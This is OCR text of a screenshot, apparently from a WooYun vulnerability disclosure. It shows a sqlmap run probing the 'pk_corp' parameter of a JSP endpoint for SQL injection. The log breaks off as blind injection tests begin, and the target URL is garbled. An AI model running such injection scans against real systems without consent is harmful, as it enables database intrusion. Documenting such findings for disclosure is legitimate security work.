 C:\Python27\sqlmap>sqlmap.py -u "http:// )///fenc/syncsubject.j
sp?pk_corp=1"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:12:46
[22:12:46] [INFO] testing connection to the target URL
[22:12:47] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[22:12:47] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:12:48] [INFO] target URL is stable
[22:12:48] [INFO] testing if GET parameter 'pk_corp' is dynamic
[22:12:48] [INFO] confirming that GET parameter 'pk_corp' is dynamic
[22:12:48] [INFO] GET parameter 'pk_corp' is dynamic
[22:12:48] [INFO] heuristic (basic) test shows that GET parameter 'pk_corp' migh
t be injectable
[22:12:48] [INFO] testing for SQL injection on GET parameter 'pk_corp'
[22:12:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org